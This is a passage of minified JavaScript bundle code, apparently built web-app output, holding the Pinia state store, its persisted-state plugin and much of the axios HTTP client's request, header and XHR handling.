 * (c) 2024 Eduardo San Martin Morote
 * @license MIT
 */const Yc=Symbol();var Or;(function(e){e.direct="direct",e.patchObject="patch object",e.patchFunction="patch function"})(Or||(Or={}));function Yi(){const e=Bo(!0),t=e.run(()=>mi({}));let n=[],s=[];const r=pi({install(i){r._a=i,i.provide(Yc,r),i.config.globalProperties.$pinia=r,s.forEach(o=>n.push(o)),s=[]},use(i){return!this._a&&!Xc?s.push(i):n.push(i),this},_p:n,_a:null,_e:e,_s:new Map,state:t});return r}function Zc(e){return typeof e=="object"&&e!==null}function Rr(e,t){return e=Zc(e)?e:Object.create(null),new Proxy(e,{get(n,s,r){return s==="key"?Reflect.get(n,s,r):Reflect.get(n,s,r)||Reflect.get(t,s,r)}})}function Qc(e,t){return t.reduce((n,s)=>n==null?void 0:n[s],e)}function ef(e,t,n){return t.slice(0,-1).reduce((s,r)=>/^(__proto__)$/.test(r)?{}:s[r]=s[r]||{},e)[t[t.length-1]]=n,e}function tf(e,t){return t.reduce((n,s)=>{const r=s.split(".");return ef(n,r,Qc(e,r))},{})}function nf(e,t){return n=>{var s;try{const{storage:r=localStorage,beforeRestore:i=void 0,afterRestore:o=void 0,serializer:l={serialize:JSON.stringify,deserialize:JSON.parse},key:c=t.$id,paths:a=null,debug:f=!1}=n;return{storage:r,beforeRestore:i,afterRestore:o,serializer:l,key:((s=e.key)!=null?s:h=>h)(typeof c=="string"?c:c(t.$id)),paths:a,debug:f}}catch(r){return n.debug&&console.error("[pinia-plugin-persistedstate]",r),null}}}function Tr(e,{storage:t,serializer:n,key:s,debug:r}){try{const i=t==null?void 0:t.getItem(s);i&&e.$patch(n==null?void 0:n.deserialize(i))}catch(i){r&&console.error("[pinia-plugin-persistedstate]",i)}}function Ar(e,{storage:t,serializer:n,key:s,paths:r,debug:i}){try{const o=Array.isArray(r)?tf(e,r):e;t.setItem(s,n.serialize(o))}catch(o){i&&console.error("[pinia-plugin-persistedstate]",o)}}function sf(e={}){return t=>{const{auto:n=!1}=e,{options:{persist:s=n},store:r,pinia:i}=t;if(!s)return;if(!(r.$id in i.state.value)){const l=i._s.get(r.$id.replace("__hot:",""));l&&Promise.resolve().then(()=>l.$persist());return}const o=(Array.isArray(s)?s.map(l=>Rr(l,e)):[Rr(s,e)]).map(nf(e,r)).filter(Boolean);r.$persist=()=>{o.forEach(l=>{Ar(r.$state,l)})},r.$hydrate=({runHooks:l=!0}={})=>{o.forEach(c=>{const{beforeRestore:a,afterRestore:f}=c;l&&(a==null||a(t)),Tr(r,c),l&&(f==null||f(t))})},o.forEach(l=>{const{beforeRestore:c,afterRestore:a}=l;c==null||c(t),Tr(r,l),a==null||a(t),r.$subscribe((f,h)=>{Ar(h,l)},{detached:!0})})}}var rf=sf();const of=Yi();of.use(rf);function Zi(e,t){return function(){return e.apply(t,arguments)}}const{toString:lf}=Object.prototype,{getPrototypeOf:Ds}=Object,On=(e=>t=>{const n=lf.call(t);return e[n]||(e[n]=n.slice(8,-1).toLowerCase())})(Object.create(null)),Te=e=>(e=e.toLowerCase(),t=>On(t)===e),Rn=e=>t=>typeof t===e,{isArray:St}=Array,$t=Rn("undefined");function cf(e){return e!==null&&!$t(e)&&e.constructor!==null&&!$t(e.constructor)&&we(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const Qi=Te("ArrayBuffer");function ff(e){let t;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?t=ArrayBuffer.isView(e):t=e&&e.buffer&&Qi(e.buffer),t}const uf=Rn("string"),we=Rn("function"),eo=Rn("number"),Tn=e=>e!==null&&typeof e=="object",af=e=>e===!0||e===!1,on=e=>{if(On(e)!=="object")return!1;const t=Ds(e);return(t===null||t===Object.prototype||Object.getPrototypeOf(t)===null)&&!(Symbol.toStringTag in e)&&!(Symbol.iterator in e)},df=Te("Date"),hf=Te("File"),pf=Te("Blob"),mf=Te("FileList"),gf=e=>Tn(e)&&we(e.pipe),bf=e=>{let t;return e&&(typeof FormData=="function"&&e instanceof FormData||we(e.append)&&((t=On(e))==="formdata"||t==="object"&&we(e.toString)&&e.toString()==="[object FormData]"))},yf=Te("URLSearchParams"),[_f,wf,Sf,Ef]=["ReadableStream","Request","Response","Headers"].map(Te),xf=e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function kt(e,t,{allOwnKeys:n=!1}={}){if(e===null||typeof e>"u")return;let s,r;if(typeof e!="object"&&(e=[e]),St(e))for(s=0,r=e.length;s<r;s++)t.call(null,e[s],s,e);else{const i=n?Object.getOwnPropertyNames(e):Object.keys(e),o=i.length;let l;for(s=0;s<o;s++)l=i[s],t.call(null,e[l],l,e)}}function to(e,t){t=t.toLowerCase();const n=Object.keys(e);let s=n.length,r;for(;s-- >0;)if(r=n[s],t===r.toLowerCase())return r;return null}const it=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:global,no=e=>!$t(e)&&e!==it;function is(){const{caseless:e}=no(this)&&this||{},t={},n=(s,r)=>{const i=e&&to(t,r)||r;on(t[i])&&on(s)?t[i]=is(t[i],s):on(s)?t[i]=is({},s):St(s)?t[i]=s.slice():t[i]=s};for(let s=0,r=arguments.length;s<r;s++)arguments[s]&&kt(arguments[s],n);return t}const Of=(e,t,n,{allOwnKeys:s}={})=>(kt(t,(r,i)=>{n&&we(r)?e[i]=Zi(r,n):e[i]=r},{allOwnKeys:s}),e),Rf=e=>(e.charCodeAt(0)===65279&&(e=e.slice(1)),e),Tf=(e,t,n,s)=>{e.prototype=Object.create(t.prototype,s),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},Af=(e,t,n,s)=>{let r,i,o;const l={};if(t=t||{},e==null)return t;do{for(r=Object.getOwnPropertyNames(e),i=r.length;i-- >0;)o=r[i],(!s||s(o,e,t))&&!l[o]&&(t[o]=e[o],l[o]=!0);e=n!==!1&&Ds(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},Cf=(e,t,n)=>{e=String(e),(n===void 0||n>e.length)&&(n=e.length),n-=t.length;const s=e.indexOf(t,n);return s!==-1&&s===n},vf=e=>{if(!e)return null;if(St(e))return e;let t=e.length;if(!eo(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},Pf=(e=>t=>e&&t instanceof e)(typeof Uint8Array<"u"&&Ds(Uint8Array)),Ff=(e,t)=>{const s=(e&&e[Symbol.iterator]).call(e);let r;for(;(r=s.next())&&!r.done;){const i=r.value;t.call(e,i[0],i[1])}},Nf=(e,t)=>{let n;const s=[];for(;(n=e.exec(t))!==null;)s.push(n);return s},If=Te("HTMLFormElement"),Df=e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,function(n,s,r){return s.toUpperCase()+r}),Cr=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),Lf=Te("RegExp"),so=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),s={};kt(n,(r,i)=>{let o;(o=t(r,i,e))!==!1&&(s[i]=o||r)}),Object.defineProperties(e,s)},Mf=e=>{so(e,(t,n)=>{if(we(e)&&["arguments","caller","callee"].indexOf(n)!==-1)return!1;const s=e[n];if(we(s)){if(t.enumerable=!1,"writable"in t){t.writable=!1;return}t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")})}})},jf=(e,t)=>{const n={},s=r=>{r.forEach(i=>{n[i]=!0})};return St(e)?s(e):s(String(e).split(t)),n},Bf=()=>{},Uf=(e,t)=>e!=null&&Number.isFinite(e=+e)?e:t,kn="abcdefghijklmnopqrstuvwxyz",vr="0123456789",ro={DIGIT:vr,ALPHA:kn,ALPHA_DIGIT:kn+kn.toUpperCase()+vr},Hf=(e=16,t=ro.ALPHA_DIGIT)=>{let n="";const{length:s}=t;for(;e--;)n+=t[Math.random()*s|0];return n};function $f(e){return!!(e&&we(e.append)&&e[Symbol.toStringTag]==="FormData"&&e[Symbol.iterator])}const qf=e=>{const t=new Array(10),n=(s,r)=>{if(Tn(s)){if(t.indexOf(s)>=0)return;if(!("toJSON"in s)){t[r]=s;const i=St(s)?[]:{};return kt(s,(o,l)=>{const c=n(o,r+1);!$t(c)&&(i[l]=c)}),t[r]=void 0,i}}return s};return n(e,0)},Vf=Te("AsyncFunction"),kf=e=>e&&(Tn(e)||we(e))&&we(e.then)&&we(e.catch),io=((e,t)=>e?setImmediate:t?((n,s)=>(it.addEventListener("message",({source:r,data:i})=>{r===it&&i===n&&s.length&&s.shift()()},!1),r=>{s.push(r),it.postMessage(n,"*")}))(`axios@${Math.random()}`,[]):n=>setTimeout(n))(typeof setImmediate=="function",we(it.postMessage)),Kf=typeof queueMicrotask<"u"?queueMicrotask.bind(it):typeof process<"u"&&process.nextTick||io,p={isArray:St,isArrayBuffer:Qi,isBuffer:cf,isFormData:bf,isArrayBufferView:ff,isString:uf,isNumber:eo,isBoolean:af,isObject:Tn,isPlainObject:on,isReadableStream:_f,isRequest:wf,isResponse:Sf,isHeaders:Ef,isUndefined:$t,isDate:df,isFile:hf,isBlob:pf,isRegExp:Lf,isFunction:we,isStream:gf,isURLSearchParams:yf,isTypedArray:Pf,isFileList:mf,forEach:kt,merge:is,extend:Of,trim:xf,stripBOM:Rf,inherits:Tf,toFlatObject:Af,kindOf:On,kindOfTest:Te,endsWith:Cf,toArray:vf,forEachEntry:Ff,matchAll:Nf,isHTMLForm:If,hasOwnProperty:Cr,hasOwnProp:Cr,reduceDescriptors:so,freezeMethods:Mf,toObjectSet:jf,toCamelCase:Df,noop:Bf,toFiniteNumber:Uf,findKey:to,global:it,isContextDefined:no,ALPHABET:ro,generateString:Hf,isSpecCompliantForm:$f,toJSONObject:qf,isAsyncFn:Vf,isThenable:kf,setImmediate:io,asap:Kf};function M(e,t,n,s,r){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error().stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),s&&(this.request=s),r&&(this.response=r,this.status=r.status?r.status:null)}p.inherits(M,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:p.toJSONObject(this.config),code:this.code,status:this.status}}});const oo=M.prototype,lo={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach(e=>{lo[e]={value:e}});Object.defineProperties(M,lo);Object.defineProperty(oo,"isAxiosError",{value:!0});M.from=(e,t,n,s,r,i)=>{const o=Object.create(oo);return p.toFlatObject(e,o,function(c){return c!==Error.prototype},l=>l!=="isAxiosError"),M.call(o,e.message,t,n,s,r),o.cause=e,o.name=e.name,i&&Object.assign(o,i),o};const Wf=null;function os(e){return p.isPlainObject(e)||p.isArray(e)}function co(e){return p.endsWith(e,"[]")?e.slice(0,-2):e}function Pr(e,t,n){return e?e.concat(t).map(function(r,i){return r=co(r),!n&&i?"["+r+"]":r}).join(n?".":""):t}function zf(e){return p.isArray(e)&&!e.some(os)}const Jf=p.toFlatObject(p,{},null,function(t){return/^is[A-Z]/.test(t)});function An(e,t,n){if(!p.isObject(e))throw new TypeError("target must be an object");t=t||new FormData,n=p.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,function(R,T){return!p.isUndefined(T[R])});const s=n.metaTokens,r=n.visitor||f,i=n.dots,o=n.indexes,c=(n.Blob||typeof Blob<"u"&&Blob)&&p.isSpecCompliantForm(t);if(!p.isFunction(r))throw new TypeError("visitor must be a function");function a(S){if(S===null)return"";if(p.isDate(S))return S.toISOString();if(!c&&p.isBlob(S))throw new M("Blob is not supported. Use a Buffer instead.");return p.isArrayBuffer(S)||p.isTypedArray(S)?c&&typeof Blob=="function"?new Blob([S]):Buffer.from(S):S}function f(S,R,T){let F=S;if(S&&!T&&typeof S=="object"){if(p.endsWith(R,"{}"))R=s?R:R.slice(0,-2),S=JSON.stringify(S);else if(p.isArray(S)&&zf(S)||(p.isFileList(S)||p.endsWith(R,"[]"))&&(F=p.toArray(S)))return R=co(R),F.forEach(function(j,v){!(p.isUndefined(j)||j===null)&&t.append(o===!0?Pr([R],v,i):o===null?R:R+"[]",a(j))}),!1}return os(S)?!0:(t.append(Pr(T,R,i),a(S)),!1)}const h=[],g=Object.assign(Jf,{defaultVisitor:f,convertValue:a,isVisitable:os});function C(S,R){if(!p.isUndefined(S)){if(h.indexOf(S)!==-1)throw Error("Circular reference detected in "+R.join("."));h.push(S),p.forEach(S,function(F,L){(!(p.isUndefined(F)||F===null)&&r.call(t,F,p.isString(L)?L.trim():L,R,g))===!0&&C(F,R?R.concat(L):[L])}),h.pop()}}if(!p.isObject(e))throw new TypeError("data must be an object");return C(e),t}function Fr(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,function(s){return t[s]})}function Ls(e,t){this._pairs=[],e&&An(e,this,t)}const fo=Ls.prototype;fo.append=function(t,n){this._pairs.push([t,n])};fo.toString=function(t){const n=t?function(s){return t.call(this,s,Fr)}:Fr;return this._pairs.map(function(r){return n(r[0])+"="+n(r[1])},"").join("&")};function Gf(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function uo(e,t,n){if(!t)return e;const s=n&&n.encode||Gf,r=n&&n.serialize;let i;if(r?i=r(t,n):i=p.isURLSearchParams(t)?t.toString():new Ls(t,n).toString(s),i){const o=e.indexOf("#");o!==-1&&(e=e.slice(0,o)),e+=(e.indexOf("?")===-1?"?":"&")+i}return e}class Nr{constructor(){this.handlers=[]}use(t,n,s){return this.handlers.push({fulfilled:t,rejected:n,synchronous:s?s.synchronous:!1,runWhen:s?s.runWhen:null}),this.handlers.length-1}eject(t){this.handlers[t]&&(this.handlers[t]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(t){p.forEach(this.handlers,function(s){s!==null&&t(s)})}}const ao={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},Xf=typeof URLSearchParams<"u"?URLSearchParams:Ls,Yf=typeof FormData<"u"?FormData:null,Zf=typeof Blob<"u"?Blob:null,Qf={isBrowser:!0,classes:{URLSearchParams:Xf,FormData:Yf,Blob:Zf},protocols:["http","https","file","blob","url","data"]},Ms=typeof window<"u"&&typeof document<"u",ls=typeof navigator=="object"&&navigator||void 0,eu=Ms&&(!ls||["ReactNative","NativeScript","NS"].indexOf(ls.product)<0),tu=typeof WorkerGlobalScope<"u"&&self instanceof WorkerGlobalScope&&typeof self.importScripts=="function",nu=Ms&&window.location.href||"http://localhost",su=Object.freeze(Object.defineProperty({__proto__:null,hasBrowserEnv:Ms,hasStandardBrowserEnv:eu,hasStandardBrowserWebWorkerEnv:tu,navigator:ls,origin:nu},Symbol.toStringTag,{value:"Module"})),ue={...su,...Qf};function ru(e,t){return An(e,new ue.classes.URLSearchParams,Object.assign({visitor:function(n,s,r,i){return ue.isNode&&p.isBuffer(n)?(this.append(s,n.toString("base64")),!1):i.defaultVisitor.apply(this,arguments)}},t))}function iu(e){return p.matchAll(/\w+|\[(\w*)]/g,e).map(t=>t[0]==="[]"?"":t[1]||t[0])}function ou(e){const t={},n=Object.keys(e);let s;const r=n.length;let i;for(s=0;s<r;s++)i=n[s],t[i]=e[i];return t}function ho(e){function t(n,s,r,i){let o=n[i++];if(o==="__proto__")return!0;const l=Number.isFinite(+o),c=i>=n.length;return o=!o&&p.isArray(r)?r.length:o,c?(p.hasOwnProp(r,o)?r[o]=[r[o],s]:r[o]=s,!l):((!r[o]||!p.isObject(r[o]))&&(r[o]=[]),t(n,s,r[o],i)&&p.isArray(r[o])&&(r[o]=ou(r[o])),!l)}if(p.isFormData(e)&&p.isFunction(e.entries)){const n={};return p.forEachEntry(e,(s,r)=>{t(iu(s),r,n,0)}),n}return null}function lu(e,t,n){if(p.isString(e))try{return(t||JSON.parse)(e),p.trim(e)}catch(s){if(s.name!=="SyntaxError")throw s}return(0,JSON.stringify)(e)}const Kt={transitional:ao,adapter:["xhr","http","fetch"],transformRequest:[function(t,n){const s=n.getContentType()||"",r=s.indexOf("application/json")>-1,i=p.isObject(t);if(i&&p.isHTMLForm(t)&&(t=new FormData(t)),p.isFormData(t))return r?JSON.stringify(ho(t)):t;if(p.isArrayBuffer(t)||p.isBuffer(t)||p.isStream(t)||p.isFile(t)||p.isBlob(t)||p.isReadableStream(t))return t;if(p.isArrayBufferView(t))return t.buffer;if(p.isURLSearchParams(t))return n.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),t.toString();let l;if(i){if(s.indexOf("application/x-www-form-urlencoded")>-1)return ru(t,this.formSerializer).toString();if((l=p.isFileList(t))||s.indexOf("multipart/form-data")>-1){const c=this.env&&this.env.FormData;return An(l?{"files[]":t}:t,c&&new c,this.formSerializer)}}return i||r?(n.setContentType("application/json",!1),lu(t)):t}],transformResponse:[function(t){const n=this.transitional||Kt.transitional,s=n&&n.forcedJSONParsing,r=this.responseType==="json";if(p.isResponse(t)||p.isReadableStream(t))return t;if(t&&p.isString(t)&&(s&&!this.responseType||r)){const o=!(n&&n.silentJSONParsing)&&r;try{return JSON.parse(t)}catch(l){if(o)throw l.name==="SyntaxError"?M.from(l,M.ERR_BAD_RESPONSE,this,null,this.response):l}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:ue.classes.FormData,Blob:ue.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};p.forEach(["delete","get","head","post","put","patch"],e=>{Kt.headers[e]={}});const cu=p.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]),fu=e=>{const t={};let n,s,r;return e&&e.split(`
`).forEach(function(o){r=o.indexOf(":"),n=o.substring(0,r).trim().toLowerCase(),s=o.substring(r+1).trim(),!(!n||t[n]&&cu[n])&&(n==="set-cookie"?t[n]?t[n].push(s):t[n]=[s]:t[n]=t[n]?t[n]+", "+s:s)}),t},Ir=Symbol("internals");function vt(e){return e&&String(e).trim().toLowerCase()}function ln(e){return e===!1||e==null?e:p.isArray(e)?e.map(ln):String(e)}function uu(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let s;for(;s=n.exec(e);)t[s[1]]=s[2];return t}const au=e=>/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim());function Kn(e,t,n,s,r){if(p.isFunction(s))return s.call(this,t,n);if(r&&(t=n),!!p.isString(t)){if(p.isString(s))return t.indexOf(s)!==-1;if(p.isRegExp(s))return s.test(t)}}function du(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,n,s)=>n.toUpperCase()+s)}function hu(e,t){const n=p.toCamelCase(" "+t);["get","set","has"].forEach(s=>{Object.defineProperty(e,s+n,{value:function(r,i,o){return this[s].call(this,t,r,i,o)},configurable:!0})})}class ae{constructor(t){t&&this.set(t)}set(t,n,s){const r=this;function i(l,c,a){const f=vt(c);if(!f)throw new Error("header name must be a non-empty string");const h=p.findKey(r,f);(!h||r[h]===void 0||a===!0||a===void 0&&r[h]!==!1)&&(r[h||c]=ln(l))}const o=(l,c)=>p.forEach(l,(a,f)=>i(a,f,c));if(p.isPlainObject(t)||t instanceof this.constructor)o(t,n);else if(p.isString(t)&&(t=t.trim())&&!au(t))o(fu(t),n);else if(p.isHeaders(t))for(const[l,c]of t.entries())i(c,l,s);else t!=null&&i(n,t,s);return this}get(t,n){if(t=vt(t),t){const s=p.findKey(this,t);if(s){const r=this[s];if(!n)return r;if(n===!0)return uu(r);if(p.isFunction(n))return n.call(this,r,s);if(p.isRegExp(n))return n.exec(r);throw new TypeError("parser must be boolean|regexp|function")}}}has(t,n){if(t=vt(t),t){const s=p.findKey(this,t);return!!(s&&this[s]!==void 0&&(!n||Kn(this,this[s],s,n)))}return!1}delete(t,n){const s=this;let r=!1;function i(o){if(o=vt(o),o){const l=p.findKey(s,o);l&&(!n||Kn(s,s[l],l,n))&&(delete s[l],r=!0)}}return p.isArray(t)?t.forEach(i):i(t),r}clear(t){const n=Object.keys(this);let s=n.length,r=!1;for(;s--;){const i=n[s];(!t||Kn(this,this[i],i,t,!0))&&(delete this[i],r=!0)}return r}normalize(t){const n=this,s={};return p.forEach(this,(r,i)=>{const o=p.findKey(s,i);if(o){n[o]=ln(r),delete n[i];return}const l=t?du(i):String(i).trim();l!==i&&delete n[i],n[l]=ln(r),s[l]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){const n=Object.create(null);return p.forEach(this,(s,r)=>{s!=null&&s!==!1&&(n[r]=t&&p.isArray(s)?s.join(", "):s)}),n}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,n])=>t+": "+n).join(`
`)}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...n){const s=new this(t);return n.forEach(r=>s.set(r)),s}static accessor(t){const s=(this[Ir]=this[Ir]={accessors:{}}).accessors,r=this.prototype;function i(o){const l=vt(o);s[l]||(hu(r,o),s[l]=!0)}return p.isArray(t)?t.forEach(i):i(t),this}}ae.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]);p.reduceDescriptors(ae.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(s){this[n]=s}}});p.freezeMethods(ae);function Wn(e,t){const n=this||Kt,s=t||n,r=ae.from(s.headers);let i=s.data;return p.forEach(e,function(l){i=l.call(n,i,r.normalize(),t?t.status:void 0)}),r.normalize(),i}function po(e){return!!(e&&e.__CANCEL__)}function Et(e,t,n){M.call(this,e??"canceled",M.ERR_CANCELED,t,n),this.name="CanceledError"}p.inherits(Et,M,{__CANCEL__:!0});function mo(e,t,n){const s=n.config.validateStatus;!n.status||!s||s(n.status)?e(n):t(new M("Request failed with status code "+n.status,[M.ERR_BAD_REQUEST,M.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n))}function pu(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}function mu(e,t){e=e||10;const n=new Array(e),s=new Array(e);let r=0,i=0,o;return t=t!==void 0?t:1e3,function(c){const a=Date.now(),f=s[i];o||(o=a),n[r]=c,s[r]=a;let h=i,g=0;for(;h!==r;)g+=n[h++],h=h%e;if(r=(r+1)%e,r===i&&(i=(i+1)%e),a-o<t)return;const C=f&&a-f;return C?Math.round(g*1e3/C):void 0}}function gu(e,t){let n=0,s=1e3/t,r,i;const o=(a,f=Date.now())=>{n=f,r=null,i&&(clearTimeout(i),i=null),e.apply(null,a)};return[(...a)=>{const f=Date.now(),h=f-n;h>=s?o(a,f):(r=a,i||(i=setTimeout(()=>{i=null,o(r)},s-h)))},()=>r&&o(r)]}const dn=(e,t,n=3)=>{let s=0;const r=mu(50,250);return gu(i=>{const o=i.loaded,l=i.lengthComputable?i.total:void 0,c=o-s,a=r(c),f=o<=l;s=o;const h={loaded:o,total:l,progress:l?o/l:void 0,bytes:c,rate:a||void 0,estimated:a&&l&&f?(l-o)/a:void 0,event:i,lengthComputable:l!=null,[t?"download":"upload"]:!0};e(h)},n)},Dr=(e,t)=>{const n=e!=null;return[s=>t[0]({lengthComputable:n,total:e,loaded:s}),t[1]]},Lr=e=>(...t)=>p.asap(()=>e(...t)),bu=ue.hasStandardBrowserEnv?function(){const t=ue.navigator&&/(msie|trident)/i.test(ue.navigator.userAgent),n=document.createElement("a");let s;function r(i){let o=i;return t&&(n.setAttribute("href",o),o=n.href),n.setAttribute("href",o),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:n.pathname.charAt(0)==="/"?n.pathname:"/"+n.pathname}}return s=r(window.location.href),function(o){const l=p.isString(o)?r(o):o;return l.protocol===s.protocol&&l.host===s.host}}():function(){return function(){return!0}}(),yu=ue.hasStandardBrowserEnv?{write(e,t,n,s,r,i){const o=[e+"="+encodeURIComponent(t)];p.isNumber(n)&&o.push("expires="+new Date(n).toGMTString()),p.isString(s)&&o.push("path="+s),p.isString(r)&&o.push("domain="+r),i===!0&&o.push("secure"),document.cookie=o.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read(){return null},remove(){}};function _u(e){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)}function wu(e,t){return t?e.replace(/\/?\/$/,"")+"/"+t.replace(/^\/+/,""):e}function go(e,t){return e&&!_u(t)?wu(e,t):t}const Mr=e=>e instanceof ae?{...e}:e;function ut(e,t){t=t||{};const n={};function s(a,f,h){return p.isPlainObject(a)&&p.isPlainObject(f)?p.merge.call({caseless:h},a,f):p.isPlainObject(f)?p.merge({},f):p.isArray(f)?f.slice():f}function r(a,f,h){if(p.isUndefined(f)){if(!p.isUndefined(a))return s(void 0,a,h)}else return s(a,f,h)}function i(a,f){if(!p.isUndefined(f))return s(void 0,f)}function o(a,f){if(p.isUndefined(f)){if(!p.isUndefined(a))return s(void 0,a)}else return s(void 0,f)}function l(a,f,h){if(h in t)return s(a,f);if(h in e)return s(void 0,a)}const c={url:i,method:i,data:i,baseURL:o,transformRequest:o,transformResponse:o,paramsSerializer:o,timeout:o,timeoutMessage:o,withCredentials:o,withXSRFToken:o,adapter:o,responseType:o,xsrfCookieName:o,xsrfHeaderName:o,onUploadProgress:o,onDownloadProgress:o,decompress:o,maxContentLength:o,maxBodyLength:o,beforeRedirect:o,transport:o,httpAgent:o,httpsAgent:o,cancelToken:o,socketPath:o,responseEncoding:o,validateStatus:l,headers:(a,f)=>r(Mr(a),Mr(f),!0)};return p.forEach(Object.keys(Object.assign({},e,t)),function(f){const h=c[f]||r,g=h(e[f],t[f],f);p.isUndefined(g)&&h!==l||(n[f]=g)}),n}const bo=e=>{const t=ut({},e);let{data:n,withXSRFToken:s,xsrfHeaderName:r,xsrfCookieName:i,headers:o,auth:l}=t;t.headers=o=ae.from(o),t.url=uo(go(t.baseURL,t.url),e.params,e.paramsSerializer),l&&o.set("Authorization","Basic "+btoa((l.username||"")+":"+(l.password?unescape(encodeURIComponent(l.password)):"")));let c;if(p.isFormData(n)){if(ue.hasStandardBrowserEnv||ue.hasStandardBrowserWebWorkerEnv)o.setContentType(void 0);else if((c=o.getContentType())!==!1){const[a,...f]=c?c.split(";").map(h=>h.trim()).filter(Boolean):[];o.setContentType([a||"multipart/form-data",...f].join("; "))}}if(ue.hasStandardBrowserEnv&&(s&&p.isFunction(s)&&(s=s(t)),s||s!==!1&&bu(t.url))){const a=r&&i&&yu.read(i);a&&o.set(r,a)}return t},Su=typeof XMLHttpRequest<"u",Eu=Su&&function(e){return new Promise(function(n,s){const r=bo(e);let i=r.data;const o=ae.from(r.headers).normalize();let{responseType:l,onUploadProgress:c,onDownloadProgress:a}=r,f,h,g,C,S;function R(){C&&C(),S&&S(),r.cancelToken&&r.cancelToken.unsubscribe(f),r.signal&&r.signal.removeEventListener("abort",f)}let T=new XMLHttpRequest;T.open(r.method.toUpperCase(),r.url,!0),T.timeout=r.timeout;function F(){if(!T)return;const j=ae.from("getAllResponseHeaders"in T&&T.getAllResponseHeaders()),U={data:!l||l==="text"||l==="json"?T.responseText:T.response,status:T.status,statusText:T.statusText,headers:j,config:e,request:T};mo(function(Z){n(Z),R()},function(Z){s(Z),R()},U),T=null}"onloadend"in T?T.onloadend=F:T.onreadystatechange=function(){!T||T.readyState!==4||T.status===0&&!(T.responseURL&&T.responseURL.indexOf("file:")===0)||setTimeout(F)},T.onabort=function(){T&&(s(new M("Request aborted",M.ECONNABORTED,e,T)),T=null)},T.onerror=function(){s(new M("Network Error",M.ERR_NETWORK,e,T)),T=null},T.ontimeout=function(){let v=r.timeout?"timeout of "+r.timeout+"ms exceeded":"timeout exceeded";const U=r.transitional||ao;r.timeoutErrorMessage&&(v=r.timeoutErrorMessage),s(new M(v,U.clarifyTimeoutError?M.ETIMEDOUT:M.ECONNABORTED,e,T)),T=null},i===void 0&&o.setContentType(null),"setRequestHeader"in T&&p.forEach(o.toJSON(),function(v,U){T.setRequestHeader(U,v)}),p.isUndefined(r.withCredentials)||(T.withCredentials=!!r.withCredentials),l&&l!=="json"&&(T.responseType=r.responseType),a&&([g,S]=dn(a,!0),T.addEventListener("progress",g)),c&&T.upload&&([h,C]=dn(c),T.upload.addEventListener("progress",h),T.upload.addEventListener("loadend",C)),(r.cancelToken||r.signal)&&(f=j=>{T&&(s(!j||j.type?new Et(null,e,T):j),T.abort(),T=null)},r.cancelToken&&r.cancelToken.subscribe(f),r.signal&&(r.signal.aborted?f():r.signal.addEventListener("abort",f)));const L=pu(r.url);if(L&&ue.protocols.indexOf(L)===-1){s(new M("Unsupported protocol 